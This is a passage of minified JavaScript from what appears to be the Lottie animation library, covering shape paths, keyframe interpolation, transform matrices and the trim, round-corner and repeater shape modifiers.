Z(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,s,a=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)s=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/a,0),this.p.getValueAtTime(this.p.keyframes[0].t/a,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/a,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/a,0)):(i=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/a,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],s=[];var r=this.px,n=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(i[0]=r.getValueAtTime((r.keyframes[0].t+.01)/a,0),i[1]=n.getValueAtTime((n.keyframes[0].t+.01)/a,0),s[0]=r.getValueAtTime(r.keyframes[0].t/a,0),s[1]=n.getValueAtTime(n.keyframes[0].t/a,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(i[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/a,0),i[1]=n.getValueAtTime(n.keyframes[n.keyframes.length-1].t/a,0),s[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/a,0),s[1]=n.getValueAtTime((n.keyframes[n.keyframes.length-1].t-.01)/a,0)):(i=[r.pv,n.pv],s[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/a,r.offsetTime),s[1]=n.getValueAtTime((n._caching.lastFrame+n.offsetTime-.01)/a,n.offsetTime))}else i=s=t;this.v.rotate(-Math.atan2(i[1]-s[1],i[0]-s[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],e),e.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},e.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,i,s){return new e(t,i,s)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}(!r[s]||r[s]&&!a)&&(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);var r,n=this._length-1,o=this._length;for(r=a;r<o;r+=1)t.setTripleAt(e[n][0],e[n][1],s[n][0],s[n][1],i[n][0],i[n][1],r,!1),n-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,i){var s,a,r,n,o,h,l,p,d,c=i.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)s=u[0].s[0],r=!0,c=0;else if(t>=u[u.length-1].t-this.offsetTime)s=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],r=!0;else{for(var m,f,g=c,y=u.length-1,v=!0;v&&(m=u[g],!((f=u[g+1]).t-this.offsetTime>t));)g<y-1?g+=1:v=!1;if(c=g,!(r=1===m.h)){if(t>=f.t-this.offsetTime)p=1;else if(t<m.t-this.offsetTime)p=0;else{var _;m.__fnct?_=m.__fnct:(_=BezierFactory.getBezierEasing(m.o.x,m.o.y,m.i.x,m.i.y).get,m.__fnct=_),p=_((t-(m.t-this.offsetTime))/(f.t-this.offsetTime-(m.t-this.offsetTime)))}a=f.s?f.s[0]:m.e[0]}s=m.s[0]}for(h=e._length,l=s.i[0].length,i.lastIndex=c,n=0;n<h;n+=1)for(o=0;o<l;o+=1)d=r?s.i[n][o]:s.i[n][o]+(a.i[n][o]-s.i[n][o])*p,e.i[n][o]=d,d=r?s.o[n][o]:s.o[n][o]+(a.o[n][o]-s.o[n][o])*p,e.o[n][o]=d,d=r?s.v[n][o]:s.v[n][o]+(a.v[n][o]-s.v[n][o])*p,e.v[n][o]=d}function i(){this.paths=this.localShapeCollection}function s(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var i,s=t._length;for(i=0;i<s;i+=1)if(t.v[i][0]!==e.v[i][0]||t.v[i][1]!==e.v[i][1]||t.o[i][0]!==e.o[i][0]||t.o[i][1]!==e.o[i][1]||t.i[i][0]!==e.i[i][0]||t.i[i][1]!==e.i[i][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,i=this.effectsSequence.length;for(t=0;t<i;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,s){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var a=3===s?e.pt.k:e.ks.k;this.v=shape_pool.clone(a),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(e,s,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?s.pt.k:s.ks.k,this.k=!0,this.kf=!0;var r=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[function(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime,a=this._caching.lastFrame;return a!==t&&(a<i&&e<i||s<a&&s<e)||(this._caching.lastIndex=a<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}.bind(this)]}r.prototype.interpolateShape=e,r.prototype.getValue=a,r.prototype.setVValue=s,r.prototype.addEffect=n,o.prototype.getValue=a,o.prototype.interpolateShape=e,o.prototype.setVValue=s,o.prototype.addEffect=n;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],i=this.p.v[1],s=this.s.v[0]/2,a=this.s.v[1]/2,r=3!==this.d,n=this.v;n.v[0][0]=e,n.v[0][1]=i-a,n.v[1][0]=r?e+s:e-s,n.v[1][1]=i,n.v[2][0]=e,n.v[2][1]=i+a,n.v[3][0]=r?e-s:e+s,n.v[3][1]=i,n.i[0][0]=r?e-s*t:e+s*t,n.i[0][1]=i-a,n.i[1][0]=r?e+s:e-s,n.i[1][1]=i-a*t,n.i[2][0]=r?e+s*t:e-s*t,n.i[2][1]=i+a,n.i[3][0]=r?e-s:e+s,n.i[3][1]=i+a*t,n.o[0][0]=r?e+s*t:e-s*t,n.o[0][1]=i-a,n.o[1][0]=r?e+s:e-s,n.o[1][1]=i+a*t,n.o[2][0]=r?e-s*t:e+s*t,n.o[2][1]=i+a,n.o[3][0]=r?e-s:e+s,n.o[3][1]=i-a*t}},extendPrototype([DynamicPropertyContainer],e),e}(),l=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,i,s,a=2*Math.floor(this.pt.v),r=2*Math.PI/a,n=!0,o=this.or.v,h=this.ir.v,l=this.os.v,p=this.is.v,d=2*Math.PI*o/(2*a),c=2*Math.PI*h/(2*a),u=-Math.PI/2;u+=this.r.v;var m=3===this.data.d?-1:1;for(t=this.v._length=0;t<a;t+=1){i=n?l:p,s=n?d:c;var f=(e=n?o:h)*Math.cos(u),g=e*Math.sin(u),y=0===f&&0===g?0:g/Math.sqrt(f*f+g*g),v=0===f&&0===g?0:-f/Math.sqrt(f*f+g*g);f+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(f,g,f-y*s*i*m,g-v*s*i*m,f+y*s*i*m,g+v*s*i*m,t,!0),n=!n,u+=r*m}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0===h&&0===l?0:l/Math.sqrt(h*h+l*l),d=0===h&&0===l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-d*r*a*o,h+p*r*a*o,l+d*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=(3===i?e.pt:e.ks).k.length?new o(t,e,i):new r(t,e,i):5===i?s=new p(t,e):6===i?s=new h(t,e):7===i&&(s=new l(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}};return d}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);var a,r,n=e.length||0;for(a=0;a<n;a+=1)r=PropertyFactory.getProp(t,e[a].v,0,0,this),this.k=r.k||this.k,this.dataProps[a]={n:e[a].n,p:r};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));var n,o,h=[],l=r.length;for(n=0;n<l;n+=1){var p,d;(o=r[n]).e*a<s||o.s*a>s+i||(p=o.s*a<=s?0:(o.s*a-s)/i,d=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([p,d]))}return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){var e,i=t.length;for(e=0;e<i;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s;if(this._mdf||t){var a=this.o.v%360/360;if(a<0&&(a+=1),e=(1<this.s.v?1:this.s.v<0?0:this.s.v)+a,(i=(1<this.e.v?1:this.e.v<0?0:this.e.v)+a)<e){var r=e;e=i,i=r}e=1e-4*Math.round(1e4*e),i=1e-4*Math.round(1e4*i),this.sValue=e,this.eValue=i}else e=this.sValue,i=this.eValue;var n,o,h,l,p,d,c=this.shapes.length,u=0;if(i===e)for(n=0;n<c;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection;else if(1===i&&0===e||0===i&&1===e){if(this._mdf)for(n=0;n<c;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0}else{var m,f,g=[];for(n=0;n<c;n+=1)if((m=this.shapes[n]).shape._mdf||this._mdf||t||2===this.m){if(h=(s=m.shape.paths)._length,d=0,!m.shape._mdf&&m.pathsData.length)d=m.totalShapeLength;else{for(l=this.releasePathsData(m.pathsData),o=0;o<h;o+=1)p=bez.getSegmentsLength(s.shapes[o]),l.push(p),d+=p.totalLength;m.totalShapeLength=d,m.pathsData=l}u+=d,m.shape._mdf=!0}else m.shape.paths=m.localShapeCollection;var y,v=e,_=i,S=0;for(n=c-1;0<=n;n-=1)if((m=this.shapes[n]).shape._mdf){for((f=m.localShapeCollection).releaseShapes(),2===this.m&&1<c?(y=this.calculateShapeEdges(e,i,m.totalShapeLength,S,u),S+=m.totalShapeLength):y=[[v,_]],h=y.length,o=0;o<h;o+=1){v=y[o][0],_=y[o][1],g.length=0,_<=1?g.push({s:m.totalShapeLength*v,e:m.totalShapeLength*_}):1<=v?g.push({s:m.totalShapeLength*(v-1),e:m.totalShapeLength*(_-1)}):(g.push({s:m.totalShapeLength*v,e:m.totalShapeLength}),g.push({s:0,e:m.totalShapeLength*(_-1)}));var b=this.addShapes(m,g[0]);if(g[0].s!==g[0].e){if(1<g.length)if(m.shape.paths.shapes[m.shape.paths._length-1].c){var T=b.pop();this.addPaths(b,f),b=this.addShapes(m,g[1],T)}else this.addPaths(b,f),b=this.addShapes(m,g[1]);this.addPaths(b,f)}}m.shape.paths=f}}},TrimModifier.prototype.addPaths=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e.addShape(t[i])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,d=t.pathsData,c=t.shape.paths.shapes,u=t.shape.paths._length,m=0,f=[],g=!0;for(p=i?(o=i._length,i._length):(i=shape_pool.newElement(),o=0),f.push(i),s=0;s<u;s+=1){for(h=d[s].lengths,i.c=c[s].c,r=c[s].c?h.length:h.length+1,a=1;a<r;a+=1)if(m+(n=h[a-1]).addedLength<e.s)m+=n.addedLength,i.c=!1;else{if(m>e.e){i.c=!1;break}e.s<=m&&e.e>=m+n.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-m)/n.addedLength,(e.e-m)/n.addedLength,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1),m+=n.addedLength,o+=1}if(c[s].c&&h.length){if(n=h[a-1],m<=e.e){var y=h[a-1].addedLength;e.s<=m&&e.e>=m+y?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-m)/y,(e.e-m)/y,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1)}else i.c=!1;m+=n.addedLength,o+=1}if(i._length&&(i.setXYAt(i.v[p][0],i.v[p][1],"i",p),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),m>e.e)break;s<u-1&&(i=shape_pool.newElement(),g=!0,f.push(i),o=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;var s,a,r,n,o,h,l,p,d,c,u,m,f,g=t._length,y=0;for(s=0;s<g;s+=1)a=t.v[s],n=t.o[s],r=t.i[s],a[0]===n[0]&&a[1]===n[1]&&a[0]===r[0]&&a[1]===r[1]?0!==s&&s!==g-1||t.c?(o=0===s?t.v[g-1]:t.v[s-1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=m=a[0]+(o[0]-a[0])*l,d=f=a[1]-(a[1]-o[1])*l,c=p-(p-a[0])*roundCorner,u=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y),y+=1,o=s===g-1?t.v[0]:t.v[s+1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=c=a[0]+(o[0]-a[0])*l,d=u=a[1]+(o[1]-a[1])*l,m=p-(p-a[0])*roundCorner,f=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y)):i.setTripleAt(a[0],a[1],n[0],n[1],r[0],r[1],y):i.setTripleAt(t.v[s][0],t.v[s][1],t.o[s][0],t.o[s][1],t.i[s][0],t.i[s][1],y),y+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)i-=1,this._elements.unshift(e[i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]._render=e,"gr"===t[i].ty&&this.changeGroupRender(t[i].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)n=r<o,this._groups[s]._render=n,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var l=this.o.v,p=l%1,d=0<l?Math.floor(l):Math.ceil(l),c=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,m=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var 